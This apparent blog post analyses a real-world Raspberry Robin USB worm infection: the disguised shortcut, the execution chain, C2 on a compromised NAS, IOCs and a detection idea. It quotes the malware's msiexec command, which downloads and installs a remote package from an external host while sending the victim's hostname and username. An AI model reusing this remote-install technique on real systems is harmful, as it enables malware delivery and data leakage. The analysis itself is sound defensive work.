Raspberry Robin USB Worm Malware Analysis
In this post, I discuss my real-world encounter with the Raspberry Robin worm infection, and how it gained initial access from a malicious USB device.

Below is a timeline of events observed on the endpoint from the moment the USB device was mounted to when execution events began. You’ll notice how quickly the device was unmounted and the endpoint was shutdown which helped prevent persistence and the next stages of a potentially damaging infection.
Initial Access
As pointed out by Red Canary researchers, the initial point of access is via a malicious USB drive. In the case that I responded to, this USB drive contained a shortcut link (.LNK) made to look like a folder which entices the user to click. This then targets the Command Prompt to execute a series of commands.
Timeline events of the USB device connecting
Events highlighting user interaction with the shortcut link on the USB
The shortcut can be seen below on the device itself (pictures had to be taken of the laptop screen due to isolation of the device).
Execution
After the user had clicked on this shortcut link, the first command to be executed via cmd.exe was:
/X /q /c cmD<XpHfK.sAv
Note how this command was not seen in the target path of the shortcut as the field contained white spaces to mask the true contents of the path. This file extension is one of many seen by security researchers, and is up to speculation why these random characters and uncommon file extensions are used.
The file itself is stored on the USB drive and hidden which is used to execute another command.
MSieXec <random variable> <random variable> <random variable> /pAckAGe "htTP://6T.nz:8080/A0ylB55uZ9XEHWt6eorn6/qvbb/Z/dP/<hostname>?<username>" <random variable> <random variable> /q
This command initiates msiexec.exe to download and install a malicious package from an external C2 domain and the following was observed:
The external domain points to a compromised QNAP NAS device, which seems to be the ideal C2 infrastructure for Raspberry Robin.
The malicious packages are downloaded from the web server on port 8080 in a subdirectory containing random characters followed by the hostname and username of the victim’s machine.
Multiple variables with random characters are used which seem to only make sense for the attacker. I personally couldn’t decode the variables to something that would make sense in the timeframe I had.
A short domain name ‘6T.nz’ is commonly used.
C2 (Command and Control)
The C2 infrastructure used in this attack was a compromised QNAP NAS device. Looking in Shodan, I could see numerous ports were open along with an exposed web interface.
Exposed ports on Shodan
The compromised QNAP NAS web interface
Defence Evasion
There were not many attempts to evade defences, and Microsoft Defender managed to easily detect this infection. However, I did notice some basic attempts of defence evasion within the command line. For example, most of the command line execution events contained a mix of upper and lower case characters to possibly throw off detection rules that do not account for case sensitive commands.
Persistence & Post Exploitation
I saw no evidence of persistence techniques or post exploitation attempts commonly seen with Raspberry Robin infections via legitimate Windows utilities.
As Red Canary have pointed out, this is usually done using tools such as fodhelper.exe and odbcconf.exe alongside rundll32.exe. However, looking through the collection package containing the logs of services, processes and scheduled tasks, we saw no evidence of these tools connecting to a public IP with no command line arguments.
The only rundll32.exe process we observed before the shutdown was when the user disconnected the USB drive. My analysis led me to believe these stages were thwarted due to the small time period between USB connection and disconnection and shutdown. Looking at the timestamps of both these events, it puts the time period to about 3 minutes. This also lined up with the users version of events when they stated they only plugged in the USB device to copy one file over and then disconnect the USB. After disconnecting the USB, they then powered off the laptop.
Thankfully, because of the short timeframe the connection had to download the package/s and begin persistence and post exploitation, the user unknowingly thwarted further infection in addition to the already placed isolation of the device via 365 Defender.
Final Thoughts
Speaking to the user, they mentioned they had this USB device for several years and it is unknown how the USB device became infected with Raspberry Robin. The USB was effectively disposed of, and the laptop was wiped.
Even though Defender alerted us and was fundamental in getting to the bottom of this incident, I decided to create some detection rules to help pick up on USB devices initiating external connections via msiexec.exe for further coverage in our environment.
Indicators of Compromise
Domain - 6T.nz
IP - 84.186.241.150
Detections
Find command line execution involving parent process ‘msiexec.exe’ with the process command line including ‘https’ or ‘http’.